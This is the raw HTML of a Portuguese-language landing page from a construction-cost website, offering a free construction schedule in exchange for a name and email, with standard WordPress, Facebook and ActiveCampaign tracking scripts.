<li id="menu-item-7680" class="menu-item-7680"><a></a></li>
<li id="menu-item-7688" class="menu-item-7688"><a></a></li>
<li id="menu-item-3083" class="menu-item-3083"><a></a></li>
<li id="menu-item-3366" class="menu-item-3366"><a></a></li>
<li id="menu-item-4530" class="menu-item-4530"><a></a></li>
<li id="menu-item-6762" class="menu-item-6762"><a></a></li>
<li id="menu-item-6893" class="menu-item-6893"><a></a></li>
<li id="menu-item-6802" class="menu-item-6802"><a></a></li>
<li id="menu-item-6807" class="menu-item-6807"><a></a></li>
<li id="menu-item-5985" class="menu-item-5985"><a></a></li>
<li id="menu-item-6000" class="menu-item-6000"><a></a></li>
<li id="menu-item-3506" class="menu-item-3506"><a></a></li>
<li id="menu-item-3810" class="menu-item-3810"><a></a></li>
<li id="menu-item-3799" class="menu-item-3799"><a></a></li>
<li id="menu-item-1370" class="menu-item-1370"><a></a></li>
<li id="menu-item-3251" class="menu-item-3251"><a></a></li>
<li id="menu-item-4809" class="menu-item-4809"><a></a></li>
<li id="menu-item-4811" class="menu-item-4811"><a></a></li>
<li id="menu-item-4813" class="menu-item-4813"><a></a></li>
<li id="menu-item-5565" class="menu-item-5565"><a></a></li>
<li id="menu-item-4778" class="menu-item-4778"><a></a></li>
<li id="menu-item-2507" class="menu-item-2507"><a></a></li>
<li id="menu-item-2955" class="menu-item-2955"><a></a></li>
<li id="menu-item-4412" class="menu-item-4412"><a></a></li>
<li id="menu-item-4423" class="menu-item-4423"><a></a></li>
<li id="menu-item-7814" class="menu-item-7814"><a></a></li>
<li id="menu-item-3035" class="menu-item-3035"><a></a></li>
<li id="menu-item-4657" class="menu-item-4657"><a></a></li>
<li id="menu-item-6113" class="menu-item-6113"><a></a></li>
<li id="menu-item-6160" class="menu-item-6160"><a></a></li>
<li id="menu-item-4535" class="menu-item-4535"><a></a></li>
</ul></div>
</ul>
</nav>                </div>
</div>
</div>
<div id="content_area" class=""><div style='background:#f2f2f2;padding-bottom:20px;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-top-color:#e3e3e3;border-bottom-color:#e3e3e3;'  class="row two-columns cf ui-sortable section   " id="le_body_row_1" data-style="eyJiYWNrZ3JvdW5kQ29sb3JTdGFydCI6IiNmMmYyZjIiLCJwYWRkaW5nQm90dG9tIjoiMjAiLCJib3JkZXJXaWR0aCI6IjEiLCJib3JkZXJDb2xvciI6IiNlM2UzZTMifQ=="><div class="fixed-width"><div class="one-half column cols" id="le_body_row_1_col_1"><div class="element-container cf" data-style="" id="le_body_row_1_col_1_el_1"><div class="element"> <div style="height:40px"></div> </div></div><div class="element-container cf" data-style="" id="le_body_row_1_col_1_el_2"><div class="element"> 
<div class="image-caption" style='width:1024px;margin-top:0px;margin-bottom:px;margin-right:auto;margin-left:auto;'><img decoding="async" alt="" src="https://engenheirodecustos.com.br/wp-content/uploads/2018/01/0-1024x818.png" border="0" /></div>
</div></div></div><div class="one-half column cols" id="le_body_row_1_col_2"><div class="element-container cf" data-style="" id="le_body_row_1_col_2_el_1"><div class="element"> <h2 style='font-size:23px;font-family:"Open Sans", sans-serif;font-weight:bold;color:#425063;text-shadow:1px 1px 0px #fff;text-shadow:1px 1px 0px rgba(255,255,255,0.5);text-align:center;'><h2 style="text-align: center;">Cadastre-se abaixo para receber gratuitamente o Cronograma de Obras!</h2></h2> </div></div><div class="element-container cf" data-style="" id="le_body_row_1_col_2_el_2"><div class="element"> 
<div id="694996234bf39" class="optin-box optin-box-11" style=" width: 450px; margin-top: 15px;margin-right: auto;margin-left: auto;">
<form action="https://engenheirodecustos.com.br/process-optin-form/" method="post" class="cf op-optin-validation"><div style="display:none"><input type="hidden" name="provider" value="activecampaign" /><input type="hidden" name="redirect_url" value="https://engenheirodecustos.com.br/obrigado-confirmar-email/" /><input type="hidden" name="list" value="2" /><input type="hidden" name="signup_form_id" value="29" /></div><div class="text-box name"><input type="text" required="required" name="first_name" placeholder="nome" value="" /></div><div class="text-box email"><input type="email" required="required" name="email" placeholder="e-mail" value="" /></div><button type="submit" class="default-button"><span>FAZER DOWNLOAD DO CRONOGRAMA</span></button>	<input type="hidden" id="op_optin_nonce" name="op_optin_nonce" value="136f199b20" /><input type="hidden" name="_wp_http_referer" value="/cronograma-de-obra-inf/" /></form>
</div>
</div></div><div class="element-container cf" data-style="" id="le_body_row_1_col_2_el_3"><div class="element"> 
<style>
#social-sharing-d3e35a1b4a8bd52f40dbd76a40716c42{
text-align: center;
/*margin-left: auto;*/
/*margin-right: auto;*/
}
</style>
<script id="js_social-sharing-d3e35a1b4a8bd52f40dbd76a40716c42">
(function ($) {
if (typeof FB !== "undefined") {
opSetFBEvents();
} else {
$(window).on('OptimizePress.fbAsyncInit', opSetFBEvents);
}
function opSetFBEvents() {
FB.Event.subscribe('edge.create', function(response) {
$('#social-sharing-d3e35a1b4a8bd52f40dbd76a40716c42 span:first-of-type').height(($('#social-sharing-d3e35a1b4a8bd52f40dbd76a40716c42 span:first-of-type').height() + 145) + 'px');
});
FB.Event.subscribe('message.send', function(response) {
$('#social-sharing-d3e35a1b4a8bd52f40dbd76a40716c42 span:first-of-type').height(($('#social-sharing-d3e35a1b4a8bd52f40dbd76a40716c42 span:first-of-type').height() + 161) + 'px');
});
FB.XFBML.parse();
}
$('#js_social-sharing-d3e35a1b4a8bd52f40dbd76a40716c42').remove();
}(opjq));
</script>
<script>
(function ($) {
if (typeof window.fbAsyncInit === 'undefined') {
window.fbAsyncInit = function() {
FB.init({
appId: 1602748206402859,                xfbml      : true,
version    : 'v2.7'
});
$(window).trigger("OptimizePress.fbAsyncInit");
};
(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pt_BR/all.js";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
}
if (typeof FB !== 'undefined') {
FB.XFBML.parse();
}
}(opjq));
</script>
<div id="social-sharing-d3e35a1b4a8bd52f40dbd76a40716c42" class="social-sharing social-sharing-style-21">
<div class="fb-like" data-href="https://www.facebook.com/engenheirodecustos/" data-send="true" data-width="450" data-show-faces="true" data-colorscheme="light"></div>
</div>  </div></div></div></div></div></div>        <div class="full-width footer small-footer-text">
<div class="row">
<div class="fixed-width">
<style>
.footer-navigation ul li a,
.footer-navigation ul li a:hover{
font-family: "Source Sans Pro", sans-serif;
}
.footer,
.footer p,
.op-promote a,
.footer .footer-copyright,
.footer .footer-disclaimer{
font-family: "Source Sans Pro", sans-serif;
}
.footer p{  }
</style>
<p class="footer-copyright">Copyright 2023 - Engenheiro de Custos - All Rights Reserved</p>                </div>
</div>
</div>
</div><!-- container -->
<link href="https://fonts.googleapis.com/css?family=PT Sans:r,b,i,bi" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Source Sans Pro:300,r,i,b,bi" rel="stylesheet" type="text/css" /><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/epico\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="epico_global_assets-epico_capture_plugin-js-extra">
/* <![CDATA[ */
var uf_ajax = {"ajax_url":"https:\/\/engenheirodecustos.com.br\/wp-admin\/admin-ajax.php","nonce":"7e39e2e88b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/uf-epico/assets/js/capture-plugin-min.js?ver=1.11.86" id="epico_global_assets-epico_capture_plugin-js"></script>
<script type="text/javascript" id="epico_global_assets-epico_capture_plugin-js-after">
/* <![CDATA[ */
( function ($) {
"use strict";
$( function () {
var capture         = $( '#cw-uf-epicoepico_capture_widget' );
var capture_sidebar = $( '.epico-sidebar #after-primary' ).find( '#cw-uf-epicoepico_capture_widget' ).last();
if ( $( '#cw-uf-epicoepico_capture_widget:visible' ).length ) {
$( window ).on( 'resize', function() {
if( $( window ).width() > 700 && $( '#cw-uf-epicoepico_capture_widget.fw' ).width() < 550
|| $( window ).width() > 1019 && $( '#cw-uf-epicoepico_capture_widget.fw' ).width() < 980 ) {
$( '#cw-uf-epicoepico_capture_widget.fw' ).css( 'min-height','500px' ).addClass( 'ol' );
$( '#cw-uf-epicoepico_capture_widget.fw .capture-overlay' ).show();
} else {
$( '#cw-uf-epicoepico_capture_widget .capture-overlay' ).hide();
}
} ).trigger( 'resize' );
}
$('#cw-uf-epicoepico_capture_widget form').formAnimation({ animatedClass: 'shake' });
});
}(jQuery));
/* ]]> */
</script>
<script type="text/javascript" id="op-validation-js-extra">
/* <![CDATA[ */
var OPValidation = {"labels":{"email":"Please enter valid email address","text":"Please fill all fields"},"ajaxUrl":"https:\/\/engenheirodecustos.com.br\/wp-admin\/admin-ajax.php","nonce":"250d55e4fe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js/validation.min.js?ver=2.5.26" id="op-validation-js"></script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":223877563,"site_tracking_default":1,"site_tracking":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.1" id="site_tracking-js"></script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/engenheirodecustos.com.br\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js/op-front-all.min.js?ver=2.5.26" id="optimizepress-op-front-all-js"></script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js/menus.min.js?ver=2.5.26" id="op-menus-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b1ff6ff18694f35b1711b4c432a5a50","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.200 seconds, on 22/12/2025 @ 16:04 --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=223877563&u=https%3A%2F%2Fengenheirodecustos.com.br%2Fcronograma-de-obra-inf%2F
body_size: 124
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('3583ef25-a3c2-4b32-952e-ed3611c86001', '223877563');window.visitorGlobalObject.setWhitelistedServices('tracking', '223877563');